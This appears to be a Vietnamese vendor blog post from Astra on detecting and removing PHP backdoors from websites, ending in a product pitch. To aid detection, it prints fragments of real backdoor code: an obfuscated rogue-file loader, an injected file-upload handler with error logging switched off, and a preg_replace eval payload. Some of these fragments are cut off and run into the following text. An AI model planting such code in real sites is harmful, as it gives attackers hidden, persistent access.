Hơn 1 nghìn trang web bị tấn công hàng ngày. Người ta tin rằng một khi một trang web bị xâm phạm, có 40% khả năng nó bị tấn công lần nữa. Tin tặc thường để lại một mã độc hại (PHP Backdoor) cho phép chúng truy cập lại trang web. Phần mềm độc hại này rất khó loại bỏ, vì vậy ngay cả khi bạn đặt lại toàn bộ bảng quản trị của mình, những mã này vẫn được tìm thấy ẩn sâu trong trang web. Những mã này được gọi là “backdoor” vì nó cho phép bỏ qua quyền truy cập vào trang web. Ngày nay, nhiều CMS phổ biến như WordPress, Magneto, v.v. được chạy trên PHP; ngôn ngữ kịch bản phía máy chủ. Bởi vì việc sử dụng PHP trong hơn 80% các trang web trên web ngày nay. Các backdoor PHP đã trở thành một mối đe dọa tấn công lớn.

Backdoor PHP là gì?

Các cửa hậu PHP là các tập lệnh hoặc chương trình phần mềm độc hại được thiết kế để lây nhiễm bí mật vào trang web của bạn và cung cấp một vòng xác thực cho tin tặc. Backdoor có thể được sử dụng để duy trì quyền truy cập vào trang web, đưa phần mềm độc hại vào, quét dữ liệu, chèn thẻ skimmer, đánh cắp dữ liệu tài chính, v.v.

Web shell PHP cũng có thể cho phép những kẻ tấn công quản lý và chạy việc quản trị máy chủ PHP của bạn từ xa. Những kẻ tấn công có thể truy cập bảng quản trị bằng URL trên internet. Các cửa hậu phức tạp hơn cũng có thể truy cập trực tiếp vào bộ nhớ lõi và khai thác dữ liệu trên trang web của bạn.

Các cửa hậu PHP được thiết kế để duy trì tính bền bỉ. Chúng được thiết kế để xuất hiện lặp đi lặp lại ngay cả sau khi đã làm sạch trang web của bạn. Và do đó, rất khó để loại bỏ các cửa hậu.

Phát hiện các cửa hậu PHP trên trang web của bạn:

Sức mạnh của Backdoor PHP là vô cùng lớn. Từ việc cho phép tin tặc chạy các lệnh nhỏ trên trang web của bạn để cho phép kẻ tấn công khai thác và chuyển hướng lưu lượng truy cập trang web. Các cửa hậu này được thiết kế để nâng cao các đặc quyền và hơn thế nữa. Sử dụng cửa hậu PHP, tin tặc có thể xâm nhập vào những thứ sau:

- Truy cập bất kỳ loại dữ liệu nào trên máy chủ của bạn.

- Có thể sử dụng máy chủ của bạn để khai thác tiền điện tử.

- Có thể biến máy chủ của bạn thành một bot tuân theo hướng dẫn từ kẻ tấn công để phân tán một lượng lớn spam.

Và nhiều tệ nạn nữa!

Phát hiện Backdoor PHP trên trang web của bạn:

Không phải mọi chủ sở hữu trang web đều có kiến thức kỹ thuật tốt. Là chủ sở hữu trang web, có nhiều khả năng bạn không nhận thức được sự tồn tại của các cửa hậu hoặc bất kỳ mã chưa được xác thực nào khác có trên trang web của bạn cho đến khi rõ ràng là nó bắt đầu có dấu hiệu.

Do đó, chủ sở hữu trang web liên hệ với các công ty như Astra để giúp theo dõi các cửa hậu này và loại bỏ chúng. Các mã độc hại này rất khó tìm vì chúng thường là mã bị xáo trộn, điều này khiến việc phân biệt càng phức tạp hơn.

Hơn nữa, không phải tất cả các backdoor nhắm mục tiêu một trang web đều giống nhau. Do đó, một người không thể nghỉ ngơi nếu tìm thấy một trong các cửa hậu, điều đó có nghĩa là bạn cần phải tìm hiểu sâu hơn. Có nhiều cách mà một backdoor PHP có thể ẩn trên trang web của bạn. Tuy nhiên, một số vấn đề bảo mật phổ biến cho phép lây nhiễm này như sau:

- Mật khẩu yếu hoặc mật khẩu mặc định.

- Tải lên tệp PHP không hạn chế.

- Mã hóa trang web PHP kém, cho phép đầu vào không hợp lệ.

- Phiên bản PHP đã lỗi thời.

- Cấu hình PHP không phù hợp.

- Quyền truy cập tệp yếu của các tệp nhạy cảm.

- Báo cáo lỗi và tiết lộ mã không đúng cách.

Xóa các Cửa hậu PHP khỏi trang web của bạn

Bước đầu tiên để loại bỏ các cửa hậu này là phát hiện vị trí của phần mềm độc hại này. Việc xóa backdoor cũng yêu cầu tìm mã ban đầu cho phép truy cập trái phép và do đó, xóa mã đó. Do đó, sự hiểu biết về mã vận hành trang web của bạn là rất quan trọng. Dưới đây là danh sách các tệp và mã có thể chịu trách nhiệm cho các Cửa hậu PHP.

Cửa hậu tệp giả mạo

Có nhiều trường hợp backdoor được tìm thấy dưới dạng các tệp giả mạo. Tuy nhiên, những tệp này không phải là một phần của hệ thống quản lý nội dung, chủ đề hoặc plugin cốt lõi. Tuy nhiên, chúng có tên có vẻ giống với các tệp cốt lõi khác. Do đó, chúng có thể được thay thế một cách dễ dàng. Mã trong tệp giả mạo có thể bắt đầu như sau:

$t43="l/T6\\:aAcNLn#?rP}1\rG_ -s`SZ\$58t\n7E{.*]ixy3h,COKR2dW[0!U\tuQIHf4bYm>wFz<admin@wsxdn.com&(BjX'~|ge%p+oMJv^);\"k9";$GLOBALS['ofmhl60'] = ${$t43[20].$t43Chủ đề và plugin backdoor

Nhiều plugin và chủ đề là một trong những tính năng được sử dụng nhiều nhất bất kể CMS bạn đang làm việc với. Các tệp plugin độc hại chỉ hiển thị trong hệ thống tệp thông qua trình quản lý tệp hoặc FTP của bạn. Tin tặc giới thiệu các backdoor PHP trong nhiều plugin thường được sử dụng, chúng thường có những cái tên sau:

- Hỗ trợ WordPress

- Tường đăng nhập

- WP Zipp

- WP-Base-SEO

Do đó, rõ ràng là các plugin có vẻ bình thường tại thời điểm cài đặt thực sự là các tệp có mã cửa hậu. Một ví dụ như vậy là về chủ đề WordPress Sketch đã từng là một chủ đề chứa đầy phần mềm độc hại phổ biến được tải lên với nhiều tệp backdoor bên trong nó. Cách an toàn duy nhất để tránh cài đặt như vậy là bạn gỡ cài đặt tất cả các chủ đề hoặc plugin mà bạn không nhận ra.

Chèn cửa hậu tệp lõi

Các tệp cốt lõi của máy chủ lưu trữ trang web của bạn cũng có thể có các cửa hậu PHP được chèn vào chúng. Phần mềm độc hại có thể được tìm thấy ở đầu hoặc cuối tệp. Nhưng nếu tin tặc thực sự muốn phá hủy lõi dữ liệu của bạn, anh ta sẽ thử và cài đặt nó vào giữa các mã.

Dưới đây là một số ví dụ về các mã như vậy:

Các mã được tìm thấy ở đầu:

Đây là một ví dụ khác.

@ini_set('display_errors','off');@ini_set('log_errors',0);@ini_set('error_log',NULL); error_reporting(0); @ini_set('set_time_limit',0);ignore_user_abort(true);if(@isset($_POST['size']) and @isset($_FILES['img']['name'])) {@ini_set('upload_max_filesize','1000000');$size=$_POST['size'];$open_image=$_FILES['img']['name']; $open_image_tmp=$_FILES['img']['tmp_name'];$image_tmp=$size.$open_image; @move_uploaded_file($open_image_tmp,$image_tmp);Các cửa hậu khác rất khó hiểu và có thể bắt đầu như thế này.

preg_replace("/.*/e","\x65\x76\x61\x6C\x28\x67\x7A\x69\x6E\x66\x6C\x61\Thường thì sẽ có tham chiếu đến FilesMan ở đâu đó trong tệp backdoor.

$default_action = "FilesMan";Hãy cùng nhau chống lại tội phạm mạng





Máy quét phần mềm độc hại tự động được hỗ trợ bởi máy học của Astra phát hiện một số lượng lớn các backdoor PHP và phần mềm độc hại chỉ bằng một cú nhấp chuột. Mặt khác, tường lửa Astra giám sát trang web của bạn 24 * 7 để tìm lưu lượng độc hại và chặn tất cả các mối đe dọa bảo mật sắp tới. Chọn một gói theo nhu cầu của bạn và được bảo mật ngay hôm nay!